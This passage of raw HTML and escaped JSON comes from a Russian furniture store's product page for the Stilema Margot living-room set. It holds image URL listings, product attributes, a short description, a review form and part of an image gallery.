\u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;2601&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13685-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13685-small_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13685-cart_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13685-add_cart_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13685-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13685-medium_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13685-pd_custom\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13685-pd4_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13685-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13685-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13685-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13685-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Stilema Margot \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;13685&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;6&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13687-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13687-small_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13687-cart_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13687-add_cart_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13687-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13687-medium_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13687-pd_custom\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13687-pd4_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13687-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13687-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13687-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13687-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Stilema Margot \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;13687&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;7&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13688-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13688-small_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13688-cart_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13688-add_cart_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13688-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13688-medium_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13688-pd_custom\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13688-pd4_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13688-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13688-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13688-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13688-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Stilema Margot \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;13688&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;8&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13689-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13689-small_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13689-cart_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13689-add_cart_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13689-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13689-medium_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13689-pd_custom\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13689-pd4_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13689-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13689-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13689-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13689-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Stilema Margot \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;13689&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;9&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13690-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13690-small_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13690-cart_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13690-add_cart_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13690-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13690-medium_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13690-pd_custom\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13690-pd4_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13690-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13690-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13690-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13690-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Stilema Margot \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;13690&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;10&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2596-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2596-small_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2596-cart_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2596-add_cart_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2596-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2596-medium_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2596-pd_custom\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2596-pd4_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2596-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2596-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2596-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2596-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Stilema Margot \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;2596&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;11&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2604-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2604-small_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2604-cart_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2604-add_cart_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2604-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2604-medium_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2604-pd_custom\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2604-pd4_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2604-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2604-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2604-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2604-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Stilema Margot \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;2604&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;12&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2607-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2607-small_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2607-cart_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2607-add_cart_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2607-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2607-medium_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2607-pd_custom\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2607-pd4_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2607-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2607-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2607-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2607-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Stilema Margot \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;2607&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;13&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-small_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-cart_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-add_cart_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-medium_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-pd_custom\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-pd4_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Stilema Margot \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;13686&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:0,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;\u041f\u043e\u0434 \u0437\u0430\u043a\u0430\u0437&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}"role="tabpanel"><div class="product-manufacturer"><a href="https://ambermebel.ru/brand/33_stilema"><img src="https://ambermebel.ru/img/m/33.jpg" alt="Stilema"></a></div><div class="product-reference"><label class="label">Артикул </label><span itemprop="sku"></span></div><div class="product-out-of-stock"></div><div class="product-features"><p class="h6">Дата лист</p><dl class="data-sheet"><dt class="name">Стиль мебели</dt><dd class="value">Классический</dd></dl></div><div class="product-features"><p class="h6">Уникальный артикул</p><dl class="data-sheet"></dl></div><div class="product-condition"><label class="label">Состояние </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/><span>Новое</span></div></div>    <script>var tvcmsproductcomments_controller_url = 'https://ambermebel.ru/module/tvcmsproductcomments/default';var confirm_report_message = 'Уверены что хотите сообщить о комментарии';var secure_key = 'c933645c5e51477364e2f376418ff632';var tvcmsproductcomments_url_rewrite = '1';var tvcmsproductcomment_added = 'Комментарий добавлен!';var tvcmsproductcomment_added_moderation = 'Комментарий отправлен и будет доступен после одобрения модератором.';var tvcmsproductcomment_title = 'Новый комментарий';var tvcmsproductcomment_ok = 'Ок';var moderation_active = 0;</script><div class="tab-pane fade in" id="tvcmsproductCommentsBlock"><div class="tabs"><div class="clearfix pull-right tvReviews"><a class="open-comment-form tvall-inner-btn" href="#new_comment_form"><span>Напишите комментарий</span></a></div><div id="new_comment_form_ok" class="alert alert-success" style="display:none;padding:15px 25px"></div><div id="tvcmsproduct_comments_block_tab" class="row"><p class="align_center">Еще нет отзывов</p></div></div><!-- Fancybox --><div style="display:none"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><div class="title">Напишите комментарий</div><div class="tvcmsproduct-image-comment col-xs-12 col-sm-6 text-center"><img src="https://ambermebel.ru/13686-medium_default/stilema-margot-gostinaya.jpg" alt="Stilema Margot гостиная" width="300" loading="lazy"></div><div class="tvproduct-review-box new_comment_form_content col-xs-12 col-sm-6"><div class="tvproduct-name"><div class="product-title"><a href="#"><h6>Stilema Margot гостиная</h6></a></div></div><ul id="criterions_list"><li><label>Качество</label><div class="star_content"><input class="star" type="radio" name="criterion[1]" value="1" /><input class="star" type="radio" name="criterion[1]" value="2" /><input class="star" type="radio" name="criterion[1]" value="3" /><input class="star" type="radio" name="criterion[1]" value="4" /><input class="star" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul><div class="tvcustom-review-box"><label for="comment_title">Озаглавьте отзыв<sup class="required">*</sup></label><input id="comment_title" name="title" type="text" value="" /></div><div class="tvcustom-review-box"><label for="review_content">Ваш отзыв<sup class="required">*</sup></label><textarea id="review_content" name="content"></textarea></div><div class="tvcustom-review-box"><label>Ваше имя<sup class="required">*</sup></label><input id="commentCustomerName" name="customer_name" type="text" value="" /></div><div id="new_comment_form_footer"><div id="new_comment_form_error" class="error"><ul></ul></div><input id="id_tvcmsproduct_comment_send" name="id_product" type="hidden" value='318' /><p class="fl required">Обязательные поля<sup>*</sup> </p><div class="fr tvreviews-popup-send-btn"><button class="tvall-inner-btn" id="submitNewMessage" name="submitMessage" type="submit"><span>Отправить</span></button>&nbsp;или&nbsp;<a href="#" onclick="$.fancybox.close();" class="tvall-inner-btn"><span>Отменить</span></a></div><div class="clearfix"></div></div></div></form><!-- /end new_comment_form_content --></div></div><!-- End fancybox --></div></div></div></div><div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><button type="button" class="tvmodel-close close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button></div><div class="modal-body"><figure><img class="js-modal-product-cover product-cover-modal" width="800" src="https://ambermebel.ru/13686-large_default/stilema-margot-gostinaya.jpg" alt="Stilema Margot гостиная" title="Stilema Margot гостиная" itemprop="image" loading="lazy"><figcaption class="image-caption"><div id="product-description-short" itemprop="description"><p>Гостиная Margot от итальянской фабрики Stilema по-новому истолковывает стиль 17 века. Коллекция характеризуется рельефными декоративными элементами. Разнообразие отделки и умелая обработка подчеркивают все отдельные детали.</p></div></figcaption></figure><aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center"><div class="js-modal-mask mask "><ul class="product-images js-modal-product-images"><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/13686-large_default/stilema-margot-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/13686-home_default/stilema-margot-gostinaya.jpg"  alt="Stilema Margot гостиная" title="Stilema Margot гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/2595-large_default/stilema-margot-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/2595-home_default/stilema-margot-gostinaya.jpg"  alt="Stilema Margot гостиная" title="Stilema Margot гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/13691-large_default/stilema-margot-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/13691-home_default/stilema-margot-gostinaya.jpg"  alt="Stilema Margot гостиная" title="Stilema Margot гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/2594-large_default/stilema-margot-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/2594-home_default/stilema-margot-gostinaya.jpg"  alt="Stilema Margot гостиная" title="Stilema Margot гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img 